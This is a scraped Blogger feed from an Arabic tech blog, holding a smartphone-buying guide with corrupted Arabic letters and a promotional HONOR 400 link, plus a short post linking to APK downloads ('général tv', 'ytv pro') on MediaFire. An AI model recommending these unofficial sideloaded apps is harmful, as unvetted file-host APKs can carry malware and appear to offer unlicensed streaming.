مزدحم؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s72-c\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6037464107295330676"},"published":{"$t":"2025-08-20T05:12:00.000-07:00"},"updated":{"$t":"2025-08-20T08:13:16.859-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاختيار الهاتف الذكي المناسب يشمل أكثر من مجرد شراء النموذج األحدث. يتعلق األمر بمطابقة تفضيالتك مع متطلباتك الخاصة ونمط حياتك وميزانيتك. مع وجود العديد من الخيارات المتاحة في عام ،2025 يساعدك معرفة الجوانب األكثر أهمية بالنسبة لك على اتخاذ قرار مستنير. سواء كنت العبًا، أو متحم ًسا للتصوير الفوتوغرافي، أو شخ ًصا يبحث عن جهاز موثوق للمهام اليومية، فإن تحديد أولوياتك أمر حاسم. ستقودك هذه المقالة إلى أهم العناصر التي يجب مراعاتها، مما يتيح لك اتخاذ قرار مستنير يحسن تجربتك مع الهاتف المحمول.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما العوامل التي يجب مراعاتها قبل شراء هاتف ذكي؟\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالغرض والاستخدام\u003C\/h4\u003E\u003Cp\u003Eابدأ بالتفكير في كيفية استخدامك للهاتف الذكي. إذا كانت األلعاب أولوية، فابحث عن األجهزة التي تمتلك شاشات بمعدل تحديث عا ٍل، ومعالجات قوية، وذاكرة وصول عشوائي كافية. أما عشاق التصوير الفوتوغرافي، فعليهم تفضيل الهواتف التي تحتوي على أنظمة كاميرات قوية وأجهزة استشعار عالية الدقة. إذا كان االستخدام الرئيسي هو االتصال واإلنتاجية،\u003C\/p\u003E\u003Cp\u003Eففكر في عمر البطارية، وحجم الشاشة، وقدرات البرامج التي تحسن المهام المتعددة. فهم حالة استخدامك الرئيسية سيساعدك في تضييق خياراتك والتأكد من أن الجهاز الذي تختاره مناسب لنشاطاتك اليومية واحتياجاتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالاعتبارات المالية\u003C\/h4\u003E\u003Cp\u003Eتحديد الميزانية أمر حيوي قبل الدخول في صناعة الهواتف الذكية. ستكون الهواتف الذكية متاحة بأسعار مختلفة في عام ،2025 تتراوح من البدائل منخفضة التكلفة التي تقل عن 500 دوالر إلى األجهزة الفاخرة التي تزيد عن 1500 دوالر. حدد المبلغ الذي ترغب في إنفاقه والقيمة التي يقدمها كل مستوى سعري. توفر الهواتف الذكية ضمن الميزانية الوظائف ودع ًم برامجيا ممت ًدا. تذكر أن السعر األعلى األساسية غالبًا، ولكن األجهزة متوسطة المدى والفاخرة تقدم قدرات متطورة اال يعني بالضرورة قيمة أفضل؛ بدالً من ذلك، ركز على األشياء التي تهمك أكثر مع البقاء ضمن ميزانيتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالعالمة التجارية والنظام البيئي\u003C\/h4\u003E\u003Cp\u003Eيمكن أن تتأثر تجربة استخدام الهاتف الذكي بشكل كبير بالعالمة التجارية التي تختارها. يوفر HONOR بيئة مميزة بميزات ودمج خاصة. إنها تجربة برمجية ممتازة تجعل االتصال بين األجهزة ممكنًا. فكر في كيفية عمل أجهزتك الحالية وخدماتك مع نظام HONOR البيئي. باإلضافة إلى ذلك، فكر في أشياء مثل عمر الجهاز، ودعم العمالء، وتحديثات البرامج. اختيار \u003Ca href=\"https:\/\/www.honor.com\/sa-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR\u003C\/a\u003E يمكن أن يكمل أسلوب حياتك وتفضيالتك التكنولوجية، مما يعزز من رضاك العام عن الجهاز.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s907\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"907\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s320\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما هي المواصفات األكثر أهمية في الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eجودة العرض والحجم\n\u003C\/h4\u003E\u003Cp\u003Eتُعد الشاشة واحدة من األجزاء األكثر استخدا ًما في الهاتف الذكي. اختر شاشة ذات دقة عالية )1080 بكسل أو أكبر( للحصول على رسومات واضحة. تقدم شاشات AMOLED أو OLED ألوانًا زاهية وسوداء داكنة، مما يحسن من تجربة استهالك الوسائط. ضع في اعتبارك حجم الشاشة اوفق الحتياجاتك؛ الشاشات األكبر هي األفضل لأللعاب واألفالم، ً\u003C\/p\u003E\u003Cp\u003Eفي حين أن الشاشات األصغر هي األكثر قابليّة للحمل. باإلضافة إلى ذلك، ابحث عن ميزات مثل معدالت التحديث العالية )Hz90 أو Hz120 )لتحسين التمرير واالستجابة، وهو أمر مفيد بشكل خاص لالعبين والذين ينجزون مهام متعددة بانتظام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات الكاميرا\n\u003C\/h4\u003E\u003Cp\u003Eستصبح كاميرات الهواتف الذكية أولوية قصوى للعديد من المستهلكين بحلول عام .2025 ابحث عن األجهزة التي تحتوي على عدسات مختلفة، مثل العدسة العريضة والعدسة فائقة االتساع والعدسة المقربة، لتوفير المزيد من البدائل للتصوير. يمكن أن توفر الكثافة العالية للبكسالت، مثل 50 ميجابكسل أو أكثر، صورا مفصلة، ولكن جودة المستشعر والتحسين ً\u003C\/p\u003E\u003Cp\u003Eالبرمجي هما عوامل مهمة في جودة الصور. يمكن أن يحسن وضع التصوير الليلي والتقريب البصري والتطورات في الذكاء االصطناعي من تجربتك الفوتوغرافية. إذا كانت تسجيل الفيديو أمراً ضروريا بالنسبة لك، تأكد من أن الجهاز يدعم\u0026nbsp;ً تسجيل الفيديو عالي الدقة )K4 أو أعلى( ويتضمن أدوات استقرار لضمان لقطات سلسة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية الطويل األمد أمر بالغ األهمية لالستخدام المستمر للهواتف الذكية. اهدف إلى استخدام هاتف ذكي بسعة بطارية ال تقل عن 4000 مللي أمبير في الساعة؛ ومع ذلك، يفضل المستخدمون بكثافة السعات األكبر. تؤثر تحسينات البرامج والمكونات الموفرة للطاقة أي ًضا على عمر البطارية. اعتبار آخر مهم هو قدرة الشحن السريع؛ ابحث عن األجهزة\u003C\/p\u003E\u003Cp\u003Eالتي يمكنها الشحن بقوة 25 واط أو أكثر لتقليل وقت التوقف. يمكن للشحن الالسلكي والشحن الالسلكي العكسي تحسين الراحة عن طريق السماح لك بشحن األجهزة أو اإلكسسوارات األخرى دون الحاجة إلى وصالت إضافية.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تختار أفضل هاتف ذكي يناسب نمط حياتك؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لأللعاب\n\u003C\/h4\u003E\u003Cp\u003Eبالنسبة لعشاق األلعاب، األداء هو كل شيء. الختيار األجهزة القادرة على التعامل مع العناوين التي تتطلب الكثير من عا يبلغ 120 هرتز أو أكثر، باإلضافة إلى ٍل الجهد، اختر الهواتف الذكية التي تحتوي على شاشات ذات معدل تحديث معالجات متعددة النوى قوية وذاكرة وصول عشوائي ال تقل عن 12 جيجابايت. تسهم وحدة معالجة الرسوميات القوية في\u003C\/p\u003E\u003Cp\u003Eتقديم رسوميات ناعمة وعالية الجودة، بينما تساعد تقنيات التبريد الف ّعالة في الحفاظ على أداء ثابت خالل الجلسات الطويلة. البطاريات طويلة األمد مطلوبة للعب المستمر، ويمكن أن تحسن ميزات مثل إعدادات اللعبة القابلة للتعديل السرعة والرسوميات وإدارة الموارد. تعمل هذه العناصر مًعا لتوفير تجربة استجابة وغامرة تناسب الالعبين التنافسيين والترفيهيين\u003C\/p\u003E\u003Cp\u003Eعلى حد سواء.\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s782\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"782\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s320\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لعشاق التصوير الفوتوغرافي\n\u003C\/h4\u003E\u003Cp\u003Eيجب أن تحتوي الهواتف الذكية التي تركز على التصوير الفوتوغرافي على أنظمة كاميرا متقدمة مع العديد من العدسات، مثل العدسات المقربة، والعدسات الواسعة جًدا، والعدسات العريضة، لتمكين التنوع في أوضاع التصوير. بينما تعمل ميزات مثل الوضع الليلي وتثبيت الصورة البصري )OIS )على تحسين األداء في اإلضاءة المنخفضة، فإن أجهزة االستشعار عالية الدقة )50 ميجابكسل أو أكثر( تبتكر صو ًرا مفصلة. التحسينات المدعومة بالذكاء االصطناعي قادرة على تعديل المعلمات تلقائيًا للحصول على أفضل النتائج. للحصول على مزيد من المرونة في المعالجة الالحقة والتعديالت اليدوية للتصوير االحترافي، ضع في اعتبارك األجهزة التي تدعم الصور بصيغة RAW. يسهل تكوين الصور وتقييمها بشكل فعال بشاشة كبيرة ودقيقة األلوان.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لالستخدام التجاري\u003C\/h4\u003E\u003Cp\u003Eيجب أن تساعد الهواتف الذكية العاملين في األعمال على زيادة اإلنتاجية والتواصل بشكل أكثر فعالية. ابحث عن أجهزة بشاشات كبيرة وعالية الدقة لرؤية الوثائق والبريد اإللكتروني بسهولة. تضمن البطارية الطويلة األمد أن الجهاز يمكن أن يتحمل أيام العمل الطويلة دون الحاجة إلى إعادة الشحن بشكل متكرر. تحمي التدابير األمنية المتطورة، مثل المصادقة\u003C\/p\u003E\u003Cp\u003Eالبيومترية والتشفير، بيانات الشركة المهمة. التوافق مع أدوات اإلنتاجية وتطبيقات الشركات أمر بالغ األهمية. ضع في اعتبارك األجهزة التي تمتلك قدرات متعددة المهام، مثل أوضاع الشاشة المقسمة، لتحسين إنتاجية سير العمل. قد يكون من المفيد أي ًضا للمستخدمين التجاريين امتالك عالمة تجارية موثوقة مع خدمة عمالء ممتازة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالخاتمة\n\u003C\/h4\u003E\u003Cp\u003Eيجب أخذ نمط حياتك ومواردك المالية ومتطلباتك الفريدة بعناية عند اختيار هاتف ذكي في عام .2025 يمكن اتخاذ خيار ذكي من خالل تقييم الميزات المهمة مثل جودة العرض وقدرات الكاميرا وعمر البطارية، فضالً عن الجوانب مثل الاستخدام المتوقع ونظام العالمة التجارية. من خالل تخصيص اختيارك لتلبية احتياجاتك الفريدة، يمكنك التأكد من أن هاتفك الذكي هو أداة مفيدة تُحسن المهام اليومية. تذكر أن الهاتف الذكي المثالي بالنسبة لك هو الذي يندمج بسالسة مع روتينك اليومي ويوفر الوظائف والميزات التي تريدها دون إضافات غير ضرورية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6037464107295330676\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html","title":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s72-c\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8133390419998945916"},"published":{"$t":"2025-08-06T05:38:00.000-07:00"},"updated":{"$t":"2025-09-24T12:26:14.703-07:00"},"title":{"type":"text","$t":"tk store"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/yst4bvbr94exjah\/GENRAL_TV.apk\/file\" rel=\"nofollow\" target=\"_blank\"\u003Egénéral tv\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Ecode : 3060\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/wtimaz8jn3lscs5\/base.apk\/file\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;ytv pro\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8133390419998945916\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/04\/ytv-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8133390419998945916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8133390419998945916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/04\/ytv-pro.html","title":"tk store"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script&max-results=4&callback=jQuery32104719217857334712_1762505674812&_=1762505674813
body_size: 19750
content:
// API callback
jQuery32104719217857334712_1762505674812({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2025-10-23T09:39:45.874-07:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"فيزا كارد"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماستر كارد"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر 